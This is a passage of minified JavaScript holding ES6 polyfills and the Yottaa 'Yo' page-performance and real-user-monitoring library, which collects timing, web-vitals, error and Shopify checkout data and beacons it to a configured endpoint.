$yojscomp.generator.Engine_.prototype.yieldAllStep_=function(a,c,d){try{var h=a.call(this.context_.yieldAllIterator_,c);$yojscomp.generator.ensureIteratorResultIsObject_(h);if(!h.done)return this.context_.stop_(),h;var k=h.value}catch(r){return this.context_.yieldAllIterator_=null,this.context_.throw_(r),this.nextStep_()}this.context_.yieldAllIterator_=null;d.call(this.context_,k);return this.nextStep_()}; $yojscomp.generator.Engine_.prototype.nextStep_=function(){for(;this.context_.nextAddress;)try{var a=this.program_(this.context_);if(a)return this.context_.stop_(),{value:a.value,done:!1}}catch(c){this.context_.yieldResult=void 0,this.context_.throw_(c)}this.context_.stop_();if(this.context_.abruptCompletion_){a=this.context_.abruptCompletion_;this.context_.abruptCompletion_=null;if(a.isException)throw a.exception;return{value:a.return,done:!0}}return{value:void 0,done:!0}}; $yojscomp.generator.Generator_=function(a){this.next=function(c){return a.next_(c)};this.throw=function(c){return a.throw_(c)};this.return=function(c){return a.return_(c)};$yojscomp.initSymbolIterator();this[Symbol.iterator]=function(){return this}};$yojscomp.generator.createGenerator=function(a,c){c=new $yojscomp.generator.Generator_(new $yojscomp.generator.Engine_(c));$yojscomp.setPrototypeOf&&$yojscomp.setPrototypeOf(c,a.prototype);return c}; $yojscomp.asyncExecutePromiseGenerator=function(a){function c(c){return a.next(c)}function d(c){return a.throw(c)}return new Promise(function(h,k){function r(a){a.done?h(a.value):Promise.resolve(a.value).then(c,d).then(r,k)}r(a.next())})};$yojscomp.asyncExecutePromiseGeneratorFunction=function(a){return $yojscomp.asyncExecutePromiseGenerator(a())};$yojscomp.asyncExecutePromiseGeneratorProgram=function(a){return $yojscomp.asyncExecutePromiseGenerator(new $yojscomp.generator.Generator_(new $yojscomp.generator.Engine_(a)))}; $yojscomp.checkEs6ConformanceViaProxy=function(){try{var a={},c=Object.create(new $yojscomp.global.Proxy(a,{get:function(d,h,k){return d==a&&'q'==h&&k==c}}));return!0===c.q}catch(d){return!1}};$yojscomp.USE_PROXY_FOR_ES6_CONFORMANCE_CHECKS=!1;$yojscomp.ES6_CONFORMANCE=$yojscomp.USE_PROXY_FOR_ES6_CONFORMANCE_CHECKS&&$yojscomp.checkEs6ConformanceViaProxy();$yojscomp.owns=function(a,c){return Object.prototype.hasOwnProperty.call(a,c)}; $yojscomp.polyfill('WeakMap',function(a){function c(){if(!a||!Object.seal)return!1;try{var c=Object.seal({}),h=Object.seal({}),d=new a([[c,2],[h,3]]);if(2!=d.get(c)||3!=d.get(h))return!1;d.delete(c);d.set(h,4);return!d.has(c)&&4==d.get(h)}catch(O){return!1}}function d(){}function h(a){var c=typeof a;return'object'===c&&null!==a||'function'===c}function k(a){if(!$yojscomp.owns(a,v)){var c=new d;$yojscomp.defineProperty(a,v,{value:c})}}function r(a){var c=Object[a];c&&(Object[a]=function(a){if(a instanceof d)return a;k(a);return c(a)})}if($yojscomp.USE_PROXY_FOR_ES6_CONFORMANCE_CHECKS){if(a&&$yojscomp.ES6_CONFORMANCE)return a}else if(c())return a;var v='$yojscomp_hidden_'+Math.random();r('freeze');r('preventExtensions');r('seal');var E=0,z=function(a){this.id_=(E+=Math.random()+1).toString();if(a){a=$yojscomp.makeIterator(a);for(var c;!(c=a.next()).done;)c=c.value,this.set(c[0],c[1])}};z.prototype.set=function(a,c){if(!h(a))throw Error('Invalid WeakMap key');k(a);if(!$yojscomp.owns(a,v))throw Error('WeakMap key fail: '+ a);a[v][this.id_]=c;return this};z.prototype.get=function(a){return h(a)&&$yojscomp.owns(a,v)?a[v][this.id_]:void 0};z.prototype.has=function(a){return h(a)&&$yojscomp.owns(a,v)&&$yojscomp.owns(a[v],this.id_)};z.prototype.delete=function(a){return h(a)&&$yojscomp.owns(a,v)&&$yojscomp.owns(a[v],this.id_)?delete a[v][this.id_]:!1};return z},'es6','es3'); $yojscomp.polyfill('WeakSet',function(a){function c(){if(!a||!Object.seal)return!1;try{var c=Object.seal({}),d=Object.seal({}),r=new a([c]);if(!r.has(c)||r.has(d))return!1;r.delete(c);r.add(d);return!r.has(c)&&r.has(d)}catch(v){return!1}}if($yojscomp.USE_PROXY_FOR_ES6_CONFORMANCE_CHECKS){if(a&&$yojscomp.ES6_CONFORMANCE)return a}else if(c())return a;var d=function(a){this.map_=new WeakMap;if(a){a=$yojscomp.makeIterator(a);for(var c;!(c=a.next()).done;)this.add(c.value)}};d.prototype.add=function(a){this.map_.set(a, !0);return this};d.prototype.has=function(a){return this.map_.has(a)};d.prototype.delete=function(a){return this.map_.delete(a)};return d},'es6','es3');$yojscomp.iteratorFromArray=function(a,c){$yojscomp.initSymbolIterator();a instanceof String&&(a+='');var d=0,h={next:function(){if(d<a.length){var k=d++;return{value:c(k,a[k]),done:!1}}h.next=function(){return{done:!0,value:void 0}};return h.next()}};h[Symbol.iterator]=function(){return h};return h}; $yojscomp.polyfill('Array.prototype.keys',function(a){return a?a:function(){return $yojscomp.iteratorFromArray(this,function(a){return a})}},'es6','es3');$yojscomp.findInternal=function(a,c,d){a instanceof String&&(a=String(a));for(var h=a.length,k=0;k<h;k++){var r=a[k];if(c.call(d,r,k,a))return{i:k,v:r}}return{i:-1,v:void 0}};$yojscomp.polyfill('Array.prototype.findIndex',function(a){return a?a:function(a,d){return $yojscomp.findInternal(this,a,d).i}},'es6','es3'); $yojscomp.polyfill('Array.prototype.find',function(a){return a?a:function(a,d){return $yojscomp.findInternal(this,a,d).v}},'es6','es3');$yojscomp.MapEntry=function(){}; $yojscomp.polyfill('Map',function(a){function c(){if($yojscomp.ASSUME_NO_NATIVE_MAP||!a||'function'!=typeof a||!a.prototype.entries||'function'!=typeof Object.seal)return!1;try{var c=Object.seal({x:4}),d=new a($yojscomp.makeIterator([[c,'s']]));if('s'!=d.get(c)||1!=d.size||d.get({x:4})||d.set({x:4},'t')!=d||2!=d.size)return!1;var h=d.entries(),k=h.next();if(k.done||k.value[0]!=c||'s'!=k.value[1])return!1;k=h.next();return k.done||4!=k.value[0].x||'t'!=k.value[1]||!h.next().done?!1:!0}catch(O){return!1}} if($yojscomp.USE_PROXY_FOR_ES6_CONFORMANCE_CHECKS){if(a&&$yojscomp.ES6_CONFORMANCE)return a}else if(c())return a;$yojscomp.initSymbolIterator();var d=new WeakMap,h=function(a){this.data_={};this.head_=v();this.size=0;if(a){a=$yojscomp.makeIterator(a);for(var c;!(c=a.next()).done;)c=c.value,this.set(c[0],c[1])}};h.prototype.set=function(a,c){a=0===a?0:a;var d=k(this,a);d.list||(d.list=this.data_[d.id]=[]);d.entry?d.entry.value=c:(d.entry={next:this.head_,previous:this.head_.previous,head:this.head_,key:a, value:c},d.list.push(d.entry),this.head_.previous.next=d.entry,this.head_.previous=d.entry,this.size++);return this};h.prototype.delete=function(a){a=k(this,a);return a.entry&&a.list?(a.list.splice(a.index,1),a.list.length||delete this.data_[a.id],a.entry.previous.next=a.entry.next,a.entry.next.previous=a.entry.previous,a.entry.head=null,this.size--,!0):!1};h.prototype.clear=function(){this.data_={};this.head_=this.head_.previous=v();this.size=0};h.prototype.has=function(a){return!!k(this,a).entry}; h.prototype.get=function(a){return(a=k(this,a).entry)&&a.value};h.prototype.entries=function(){return r(this,function(a){return[a.key,a.value]})};h.prototype.keys=function(){return r(this,function(a){return a.key})};h.prototype.values=function(){return r(this,function(a){return a.value})};h.prototype.forEach=function(a,c){for(var d=this.entries(),h;!(h=d.next()).done;)h=h.value,a.call(c,h[1],h[0],this)};h.prototype[Symbol.iterator]=h.prototype.entries;var k=function(a,c){var h=c&&typeof c;'object'== h||'function'==h?d.has(c)?h=d.get(c):(h=''+ ++E,d.set(c,h)):h='p_'+c;var k=a.data_[h];if(k&&$yojscomp.owns(a.data_,h))for(a=0;a<k.length;a++){var r=k[a];if(c!==c&&r.key!==r.key||c===r.key)return{id:h,list:k,index:a,entry:r}}return{id:h,list:k,index:-1,entry:void 0}},r=function(a,c){var d=a.head_;return $yojscomp.iteratorPrototype(function(){if(d){for(;d.head!=a.head_;)d=d.previous;for(;d.next!=d.head;)return d=d.next,{done:!1,value:c(d)};d=null}return{done:!0,value:void 0}})},v=function(){var a={};return a.previous= a.next=a.head=a},E=0;return h},'es6','es3');$yojscomp.polyfill('Array.prototype.entries',function(a){return a?a:function(){return $yojscomp.iteratorFromArray(this,function(a,d){return[a,d]})}},'es6','es3');$yojscomp.checkStringArgs=function(a,c,d){if(null==a)throw new TypeError("The 'this' value for String.prototype."+d+' must not be null or undefined');if(c instanceof RegExp)throw new TypeError('First argument to String.prototype.'+d+' must not be a regular expression');return a+''}; $yojscomp.polyfill('String.prototype.startsWith',function(a){return a?a:function(a,d){var c=$yojscomp.checkStringArgs(this,a,'startsWith');a+='';var k=c.length,r=a.length;d=Math.max(0,Math.min(d|0,c.length));for(var v=0;v<r&&d<k;)if(c[d++]!=a[v++])return!1;return v>=r}},'es6','es3');$yojscomp.assign='function'==typeof Object.assign?Object.assign:function(a,c){for(var d=1;d<arguments.length;d++){var h=arguments[d];if(h)for(var k in h)$yojscomp.owns(h,k)&&(a[k]=h[k])}return a}; $yojscomp.polyfill('Object.assign',function(a){return a||$yojscomp.assign},'es6','es3');$yojscomp.polyfill('Array.from',function(a){return a?a:function(a,d,h){d=null!=d?d:function(a){return a};var c=[],r='undefined'!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if('function'==typeof r){a=r.call(a);for(var v=0;!(r=a.next()).done;)c.push(d.call(h,r.value,v++))}else for(r=a.length,v=0;v<r;v++)c.push(d.call(h,a[v],v));return c}},'es6','es3'); $yojscomp.polyfill('Set',function(a){function c(){if($yojscomp.ASSUME_NO_NATIVE_SET||!a||'function'!=typeof a||!a.prototype.entries||'function'!=typeof Object.seal)return!1;try{var c=Object.seal({x:4}),d=new a($yojscomp.makeIterator([c]));if(!d.has(c)||1!=d.size||d.add(c)!=d||1!=d.size||d.add({x:4})!=d||2!=d.size)return!1;var r=d.entries(),v=r.next();if(v.done||v.value[0]!=c||v.value[1]!=c)return!1;v=r.next();return v.done||v.value[0]==c||4!=v.value[0].x||v.value[1]!=v.value[0]?!1:r.next().done}catch(E){return!1}} if($yojscomp.USE_PROXY_FOR_ES6_CONFORMANCE_CHECKS){if(a&&$yojscomp.ES6_CONFORMANCE)return a}else if(c())return a;$yojscomp.initSymbolIterator();var d=function(a){this.map_=new Map;if(a){a=$yojscomp.makeIterator(a);for(var c;!(c=a.next()).done;)this.add(c.value)}this.size=this.map_.size};d.prototype.add=function(a){a=0===a?0:a;this.map_.set(a,a);this.size=this.map_.size;return this};d.prototype.delete=function(a){a=this.map_.delete(a);this.size=this.map_.size;return a};d.prototype.clear=function(){this.map_.clear(); this.size=0};d.prototype.has=function(a){return this.map_.has(a)};d.prototype.entries=function(){return this.map_.entries()};d.prototype.values=function(){return this.map_.values()};d.prototype.keys=d.prototype.values;d.prototype[Symbol.iterator]=d.prototype.values;d.prototype.forEach=function(a,c){var d=this;this.map_.forEach(function(h){return a.call(c,h,h,d)})};return d},'es6','es3'); $yojscomp.polyfill('Object.is',function(a){return a?a:function(a,d){return a===d?0!==a||1/a===1/d:a!==a&&d!==d}},'es6','es3');$yojscomp.polyfill('Array.prototype.includes',function(a){return a?a:function(a,d){var c=this;c instanceof String&&(c=String(c));var k=c.length;d=d||0;for(0>d&&(d=Math.max(d+k,0));d<k;d++){var r=c[d];if(r===a||Object.is(r,a))return!0}return!1}},'es7','es3'); $yojscomp.polyfill('String.prototype.includes',function(a){return a?a:function(a,d){return-1!==$yojscomp.checkStringArgs(this,a,'includes').indexOf(a,d||0)}},'es6','es3'); var Yo=function(a,c){return c(a)}('undefined'!==typeof window?window:this,function(a,c){function d(b){e.log('ShopifyCheckout: page_viewed event ',b);P=null;var f=b.context.window.location.href;!1===W.isCheckoutCompletedURL(b.context.window.location.pathname)&&(P=f,u.rum&&(u.rum.fullPageURL=f,m.publish({topic:'rum/send',message:u.rum})))}function h(b){e.log('ShopifyCheckout: checkout_completed event ',ha,b);ha?e.log('ShopifyCheckout: checkout already completed'):(ha=!0,p.setBusinessData({currencyType:b.data.checkout.totalPrice.currencyCode, purchaseAmount:b.data.checkout.totalPrice.amount,purchaseType:'Standard',orderId:b.data.checkout.order.id,source:'shopify'}),P=b.context.window.location.href,u.rum.fullPageURL=b.context.window.location.href,p.setNewPageGuid(),m.publish({topic:'rum/send',message:u.rum}))}function k(){var b=l.rum.key?l.rum.key:e.getCookie('yo-rum-key'),f=navigator.connection||navigator.mozConnection||navigator.webkitConnection,g={};1==e.def(f)&&(g.effectiveType=f.effectiveType,g.rtt=f.rtt);return{commonDimensions:Object.assign({}, Q,{optState:Q.optState||ba}),connection:g,eventTimestamp:(new Date).getTime(),fullPageURL:document.location.href,metaEvents:[],pageCategory:l.rum.pageCategory||'',releaseDate:u.releaseDate,requestType:ca.requestTypes.navigation,siteKey:null!=b?b:a.location.hostname,userAgent:navigator.userAgent,uuid:e.uuid(),sessionTracking:M.isLocalStorageAvailable()}}function r(){for(var b=k(),f,g=f=0,t=0,c=0;c<l.delayed.length;c++){var d=l.delayed[c];'none'!=d.orgDelayType&&(ba='active',d.newNode&&d.newNode.nodeName? 'img'==d.newNode.nodeName.toLowerCase()?g++:'script'==d.newNode.nodeName.toLowerCase()&&'attributesrc'!=d.type&&f++:d.me&&d.me.nodeName&&'script'==d.me.nodeName.toLowerCase()&&t++)}f={numDelayedObjects:l.delayed.length,numBlocksSequenced:t,numImagesSequenced:g,numScriptsSequenced:f};if(0==e.hasResourceTiming()||0==e.def(a.performance.getEntriesByType))g={};else{g=a.performance.getEntriesByType('resource');t=g.length;c={};for(d=0;d<t;d++){var h=g[d],m=c[h.initiatorType];m?(m.count++,m.size+=h.decodedBodySize): c[h.initiatorType]={count:1,size:h.decodedBodySize}}g=c}t=document.getElementsByTagName('*').length;b=Object.assign({},b,{domElementCount:t,formatVersion:'3',entryMap:g,isNavigationSupported:e.supportsPerformanceEntryType('navigation'),isPaintTimingSupported:e.supportsPerformanceEntryType('paint'),isResourceTimingSupported:e.supportsPerformanceEntryType('resource'),lastInteraction:ja,maxScrollDepth:u.maxScrollDepth,metaEvents:ka,pagePrefetched:Ca(),pageTitle:document.title,sequencing:f,yOptimizations:e.metaDataValue('X-Yottaa-Optimizations')}); if(f=u.geo)b.geo=f;if(f=p.getVisitorInfo())b.visitor=f;if(f=la('rapid-js-qoe-5'))b.qoe=f;g=e.supportsPerformanceEntryType('navigation');t=l.rum.spa;f={};1==g&&!0!==t&&(f.navigationTiming=a.performance.timing.toJSON(),f.experienceMetrics=H,ta&&(f.webVitalsInfo=J));f.paintTiming={};f.userTiming={};f.measureTiming={};if(a.performance&&a.performance.getEntriesByType){t=a.performance.getEntriesByType('paint');if(null!=t&&0<t.length)for(c=0;c<t.length;c++)f.paintTiming[t[c].name]=t[c].startTime;t=a.performance.getEntriesByType('mark'); if(null!=t&&0<t.length)for(c=0;c<t.length;c++)f.userTiming[t[c].name]=t[c].startTime;t=a.performance.getEntriesByType('measure');if(null!=t&&0<t.length)for(c=0;c<t.length;c++)f.measureTiming[t[c].name]=t[c].duration;g&&(g=a.performance.getEntriesByType('navigation'))&&0<g.length&&g[0].serverTiming&&0<g[0].serverTiming.length&&(f.cdnMetrics=g[0].serverTiming.slice(0,50))}b=Object.assign({},b,f);u.rum=b}function v(b){for(var f=0;f<l.delayed.length;f++){var a=l.delayed[f];if(a.src==b||a.srcAttr==b)return a}return null} function E(b,f,a,t){b={lastByteTime:a.duration,implementationType:'dom',type:b,zone:f,resourceName:a.name,resourceSizeBytes:a.decodedBodySize};a=v(a.name);null!=a&&(b.delayedType=a.orgDelayType,b.delayedValue=a.delayValue);e.def(t)&&(b.stack=t);return b}function z(b){if(0!=e.hasResourceTiming()){try{if(!a.localStorage||!a.localStorage.getItem)return}catch(ua){e.log('localStorage was not available');return}var f=u.rum,g=[],t=a.performance.timing,c=0,d=0,h=t.domInteractive-t.navigationStart,k=t.domContentLoadedEventEnd- t.navigationStart,m=t.domComplete-t.navigationStart,p=t.loadEventEnd-t.navigationStart,q=a.performance.getEntries();t=q.length;for(var r=0;r<t;r++){var n=q[r],w=n.startTime,x=0;if('resource'==n.entryType){w<=h?(d+=l.rum.advanced.domInteractiveCoef,x=1):w<=k?(d+=l.rum.advanced.domContentLoadedEventCoef,x=2):w<=m?(d+=l.rum.advanced.domCompleteCoef,x=3):w<=p||b&&r<b?(d+=l.rum.advanced.loadEventCoef,x=4):0<n.duration&&(c+=n.duration);var y=ma[n.name];0!=x&&n.duration>l.rum.advanced.blockingTime?K.push(E(4, x,n,y)):0==x&&n.duration>l.rum.advanced.performanceTime&&K.push(E(0,x,n,y));n.decodedBodySize>l.rum.advanced.violationSize&&K.push(E(1,x,n,y));1==n.name.toLowerCase().startsWith('https:')&&1==n.name.toLowerCase().startsWith('http:')&&K.push(E(3,x,n,y));n.toJSON&&(n=n.toJSON(),n.implementationType='dom',e.def(y)&&(n.stack=y),y=v(n.name),null!=y&&(n.delayedType=y.orgDelayType,n.delayedValue=y.delayValue),n.onLoadStartTime=w-p,g.push(n))}}1<t&&e._calculateTti(q,t,p);a.performance.getEntriesByName&&!0!== l.rum.spaTransition&&(b=document.getElementsByTagName('script'),na(b,'src'),b=document.getElementsByTagName('link'),na(b,'href'),b=document.getElementsByTagName('img'),na(b,'currentSrc'));b=la('rapid-js-qoe-5');b=null==b?{sessionTimeSaved:c,journeyTime:c}:{sessionTimeSaved:(new Date).getTime()>b.collectionTimestamp+l.sessionTimeout?c:b.sessionTimeSaved+c,journeyTime:b.journeyTime+c};b.entries=t;b.timeSaved=c;b.score=d;b.pageMeasured=f?f.fullPageURL:a.location.href;b.pageMeasuredCategory=f?f.pageCategory: '';b.violations=K;!0===l.rum.requests&&(b.resourceTiming=g);b.jsErrors=oa;b.domElementCount=document.getElementsByTagName('*').length;b.maxScrollDepth=u.maxScrollDepth;b.pageMeasuredPrefetched=f&&f.pagePrefetched?f.pagePrefetched:null;b.pageMeasuredUuid=pa;b.lastInteraction=ja;b.serviceWorkers=u.serviceWorkers||{};b.serviceWorkers.yottaaConfig=u.config.serviceWorker;b.collectionTimestamp=(new Date).getTime();b.commonDimensions={};for(var z in Q)b.commonDimensions[z]=Q[z];b.experienceMetrics=H;ta&& (b.webVitalsInfo=J);b.commonDimensions.optState||(b.commonDimensions.optState=ba);try{!0!==l.sendRumOnUnload?va('rapid-js-qoe-5',b):f.qoe=b}catch(ua){e.log('LocalStorage failed to save',ua)}}}function D(b,f){f=void 0===f?{}:f;return{time:(new Date).getTime(),elapsedTime:performance.now(),name:b,metadata:f}}function G(b){if(a.performance&&a.performance.getEntriesByType)for(var f=a.performance.getEntriesByType('resource'),g=0;g<f.length;g++)if(f[g].name===b)return g;return-1}if(a.Yo)return a.Yo;var B= {},O=a.setTimeout,w=console.log,F=console.table,l={defaultDelay:5E3,defaultType:'none',log:!1,throttle:20,sequenceXHR:!1,sequenceWrites:!1,sendTimingData:!1,timingDataURL:'',offset:100,scan:['script','img','source','picture'],resources:[],abTesting:[],write:[],intervalID:null,lazyCheckSize:!0,pre:'data-yo-',srcAttrs:['data-yo-src','data-yo-srcset'],afterShockLoaded:!1,optimizeIE:!0,logPrefix:'Yo.utils.log: ',delayed:[],maxMessageSize:2048E3,enableMissingPurchase:!1,safeCloneMaxDepth:30,safeCloneMaxSize:100, scriptAttrs:['async','nomodule','defer','crossorigin'],ttiWatcherInterval:3E3,ttiLagTime:2E3,scrapeLevel:'top',sendRumOnUnload:!1,excludeParameters:!1,rumDelay:100,sessionTimeout:18E5,newConfigFetch:!1,isConfigFetched:!1},Y={},da={};Y.safeClone=function(b){return da._safeClone(b)};da._safeClone=function(b,f,a){f=void 0===f?new WeakSet:f;a=void 0===a?{count:0,depth:0}:a;var g=l.safeCloneMaxDepth||30,c=l.safeCloneMaxSize||100;a.count++;if(a.count>c)return'[[MaxSize]]';if(a.depth>g)return'[[MaxDepth]]'; if('function'===typeof b)return'[[Function]]'+(b.name?'('+b.name+')':'');if(b===globalThis)return'[[Global]]';if('object'!==typeof b||null===b||b instanceof Boolean||b instanceof Date||b instanceof Number||b instanceof RegExp||b instanceof String)return b;if(f.has(b))return'[[CircularRef]]';f.add(b);a.depth++;if(Array.isArray(b)){g=[];var d=b.length>c?c:b.length;for(c=0;c<d;c++)g[c]=da._safeClone(b[c],f,a)}else{g={};d=Object.keys(b);c=d.length>c?c:d.length;for(var e=0;e<c;e++)g[d[e]]=da._safeClone(b[d[e]], f,a)}f.delete(b);return g};Y.safeStringify=function(b){return JSON.stringify(Y.safeClone(b))};var wa={calculatePurchaseAmount:function(b){return(b||'').split(',').reduce(function(b,a){a=parseFloat(a.split(';')[3]||'0');return b+a},0)}},e={};e.omniture=wa;e.safeJson=Y;e.log=function(){if(l.log&&1==e.def(w)){var b=Array.prototype.slice.call(arguments);b.unshift(l.logPrefix);w.apply(console,b)}};e.def=function(b){return'undefined'!=typeof b};e.undef=function(b){return!e.def(b)};e.isFunction=function(b){return!!(b&& b.constructor&&b.call&&b.apply)};e.decodeSafeString=function(b){return decodeURIComponent(b)};e.getCookie=function(b){for(var a=document.cookie.split(';'),g=0;g<a.length;g++){var c=a[g],d=c.indexOf(b+'=');if(0==d||1==d&&' '==c.charAt(0)){for(;' '==c.charAt(0);)c=c.substring(1,c.length);return c.substring(b.length+1,c.length)}}return null};e.setCookie=function(b,a,g){var f='';g&&(f=new Date,f=new Date(f.getTime()+1E3*g),f='; expires='+f.toGMTString());document.cookie=b+'='+a+f+'; path=/';return!0}; e.isInIframe=function(){try{if(!0===a.testingiFrameEscapeHatch)return e.log('Unit testing! Pretending we are NOT in an iFrame.'),!1;if(!1===a.testingiFrameEscapeHatch)return e.log('Unit testing! Pretending we ARE in an iFrame.'),!0;if(a.self===a.top)return e.log('Rapid is NOT running in an iFrame.'),!1;var b=a.getComputedStyle(document.body),f=document.body.style;if(10>=parseInt(b.width)||10>=parseInt(b.height)||'0'===f.height||'0px'===f.height||'0'===f.width||'0px'===f.width||10>=document.body.clientWidth|| 10>=document.body.clientHeight)return e.log('Rapid is running in an iFrame.'),!0;e.log('Rapid is NOT running in an iFrame.');return!1}catch(g){return e.log('Rapid is running in an iFrame.'),!0}};e.addEvent=function(b,a,g){b.attachEvent?b.attachEvent('on'+a,g):b.addEventListener&&b.addEventListener(a,g,!1)};e.removeEvent=function(b,a,g){b.detachEvent?b.detachEvent('on'+a,g):b.removeEventListener(a,g,!1)};e.metaDataValue=function(b,a){var f=document.getElementsByName(b);return null!=f&&1==f.length? 1==arguments.length?f[0].getAttribute('content'):f[0].setAttribute('content',a):null};e.matchUrl=function(b,a){if(null==a||null==b||''==b)return!1;e.log('Match Criteria',b,'and resource Url',a);return'string'===typeof b&&-1!=a.indexOf(b)||'object'===typeof b&&null!=a.match(b)};e.sendData=function(b,f){if(1==e.isIE('8'))return e.log('IE 8 detected we will not send data back for this browser currently.'),!1;var g=JSON.stringify(b);if(navigator.sendBeacon&&g.length<l.maxMessageSize&&3E4>g.length)B.pubsub.publish({topic:'sequence/beforeloading/'+ f,message:b}),navigator.sendBeacon(f,g),B.pubsub.publish({topic:'sequence/afterloaded/'+f,message:b});else if(g.length<l.maxMessageSize)if(1==e.def(a.fetch))fetch(f,{method:'POST',headers:{'Content-Type':'application/json'},body:g}).then(function(b){e.log('Successfully sent beacon data via fetch',b.status)})['catch'](function(b){e.log('Error from sending beacon data via fetch',b)});else b=new XMLHttpRequest,b.onreadystatechange=function(){4==this.readyState&&e.log('Rum data response received',this.status)}, b.open('POST',f,!0),b.setRequestHeader('Content-type','application/json'),b.send(g);else e.log('Message is larger than max message length for qoe calles message size: ',g.length,l.maxMessageSize)};e.uuid=function(){var b='0123456789abcdef'.split(''),a=[],g=Math.random;a[8]=a[13]=a[18]=a[23]='-';a[14]='4';for(var c=0;36>c;c++)if(!a[c]){var d=0|16*g();a[c]=b[19==c?d&3|8:d&15]}return a.join('')};var m={},L={},xa=1,qa={},R=[],ra=function(b,a,g){var f=g||a.topic;b.once&&m.unsubscribe(b.id);if(1==a.async)O(function(){b.callback.call(b.context, a.message,f)},0);else return b.callback.call(b.context,a.message,f)};m.reset=function(){L={};xa=1;qa={};R=[]};m.subscribe=function(b){b.id=++xa;e.undef(b.priority)&&(b.priority=0);'string'===typeof b.topic&&-1!=b.topic.indexOf('*')&&(b.topic=new RegExp(b.topic.replace(/\*/g,'.*')));b.once=b.once||!1;if('string'===typeof b.topic){b.topic=b.topic.toLowerCase();1==e.undef(L[b.topic])&&(L[b.topic]=[]);L[b.topic].push(b);L[b.topic].sort(function(b,a){return a.priority-b.priority});var a=qa[b.topic];e.def(a)&& ra(b,a)}else R.push(b);e.log('_pubsub.subscribe',b.topic,b.id);return b.id};m.publish=function(b){var a=b.topic;b.topic=b.topic.toLowerCase();for(var g=L[b.topic],c=g=1==e.undef(g)?[]:g.slice(0),d=0;d<R.length;d++){var h=R[d];null!=b.topic.match(h.topic)&&c.push(h)}b.persistent&&(qa[b.topic]=b);if(0<g.length){c=[];for(d=0;d<g.length;d++)if(h=g[d],e.log('_pubsub.publish',h.topic,h.id),b.async)ra(h,b);else if(h=ra(h,b,a),1==e.def(h)&&c.push(h),0==h&&!0===b.cancellable)break;return c}e.log('_pubsub.publish', b.topic,'no callbacks');return 0};m.unsubscribe=function(b){for(var a in L)for(var g=L[a],c=0;c<g.length;c++)if(g[c].id==b)return g.splice(c,1),e.log('_pubsub.unsubscribe','found',b),!0;a=R.findIndex(function(a){return a.id===b});if(-1!==a)return R.splice(a,1),e.log('_pubsub.unsubscribe','found wildcard',b),!0;e.log('_pubsub.unsubscribe','not found');return!1};var u={releaseDate:'v9.0.0-2025-10-28T17:32Z',errors:{has:!1},config:l,maxScrollDepth:0,serviceWorkers:{supported:!1,registrations:[],cacheStats:[]}}, Z=function(){return u};m.subscribe({topic:'core/configure',callback:function(b){Z.config=l}});m.subscribe({topic:'core/start',callback:function(){Z.config=l;if('serviceWorker'in navigator)try{navigator.serviceWorker.getRegistrations().then(function(b){for(var a=0;a<b.length;a++){var g=b[a].active;u.serviceWorkers.registrations.push({scope:b[a].scope,scriptURL:1==e.def(g)?g.scriptURL:'',state:1==e.def(g)?g.state:''})}}),u.serviceWorkers.supported=!0}catch(b){u.serviceWorkers.supported=!1,e.log('Error adding service worker stats to qoe call, most likely a security issue', b)}}});e.addEvent(a,'scroll',function(){var b=a.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;b>u.maxScrollDepth&&(u.maxScrollDepth=b)});e.addEvent(a,'error',function(b){var a=b.message,g=b.lineno,c=b.filename;3==arguments.length&&(a=arguments[0],c=arguments[1],g=arguments[2]);e.log('errorCapture',a,g,c);var d='';try{d=b&&b.error&&b.error.stack?b.error.stack:Error().stack}catch(ia){}m.publish({topic:'core/js/error',persistent:!0,message:{message:a,implementationType:'dom', resourceName:c,lineNumber:g,stack:d,collectionTimestamp:(new Date).getTime()}});u.errors={has:!0}});var C={man:function(){w('__   __    _   _    \n\\ \\ / /   | | | |            \n \\ V /___ | |_| |_ __ _  __ _  \n  \\ // _ \\| __| __/ _` |/ _` |\n  | | (_) | |_| || (_| | (_| | \n  \\_/\\___/ \\__|\\__\\__,_|\\__,_|');w('\n\nUse the console to see information about Yottaa running on your application\n');F([{command:'Yo.utils.console.man();',help:'You just ran this command, which displays this help.'}, {command:'Yo.utils.console.rum();',help:'See RUM statistics captured by Yottaa for the current web page.'},{command:'Yo.utils.console.resources();',help:'See information about resources that were loaded. Add a URL to see details about that specific URL.'},{command:'Yo.utils.console.coreWebVitals();',help:'See information about Core Web Vitals as they happen on your website.'},{command:'Yo.utils.console.sequencing();',help:'See the configuration for sequencing and the resources it is applied to.'}, {command:'Yo.utils.console.storeLocalConfiguration();',help:'Store your local configuration for easier debugging.'},{command:'Yo.utils.console.updateABTest();',help:'Update an A/B test variation.'}])},coreWebVitals:function(){w('\n\nCore web vital information for your page is detailed below.\n');1==e.def(p.getCoreWebVitalDetails)&&(w('\n\nRaw core web vital information below\n\n'),w(p.getCoreWebVitalDetails()));var b=function(b,a,c){var f=new PerformanceObserver(function(g){w(a);g=g.getEntries(); if('event'!=b)F(c(g));else{var d={duration:-1};(g||[]).forEach(function(b){0<b.interactionId&&d.duration<b.duration&&(d=b)});0<=d.duration&&F(c([d]))}f.disconnect()});f.observe({type:b,durationThreshold:16,buffered:!0})};b('layout-shift','\n\nCumlative Layout Shift (CLS).\n',function(b){return b.map(function(b){return{value:b.value,elementsChanged:b.sources.length,firstElement:0<b.sources.length?b.sources[0].node:'No element'}})});b('largest-contentful-paint','\n\nLargest Contentful Paint (LCP).\n', function(b){return b.map(function(b){return{element:b.element,url:b.url,startTime:b.startTime,duration:b.duration}})});b('event','\n\nInteraction to Next Paint (INP)\n',function(b){return b.map(function(b){return{target:b.target,entryType:b.entryType,name:b.name,startTime:b.startTime,duration:b.duration}})})},rum:function(){w('\n\nRum information for your page is detailed below.\n');var b=Yo.stats().rum;if(b){w();var a=function(b,a){this.prop=b;this.value=a};w('\n\nPAGE LEVEL DATA.\n');F([new a('Site Key', b.siteKey),new a('Optimization State',Yo.rum.get().optState||'None'),new a('Full Url',b.fullPageURL),new a('Category',b.pageCategory),new a('Title',b.pageTitle),new a('User Agent',b.userAgent),new a('Page Prefetched By Service Worker',b.pagePrefetched?'Yes':'No'),new a('Library Release Date',b.releaseDate),new a('Is SPA Site',u.config.rum.spa?'Yes':'No'),new a('Is Edge Page',b.yOptimizations?'Yes':'No'),new a('SPA Trigger',b.spaTrigger?JSON.stringify(b.spaTrigger):'No Info')]);var g=p.get().testVariations; 1==e.def(g)?(w('\n\nA/B TESTS.\n'),F(g.map(function(b){return{'Test name':b.testName,'Variation 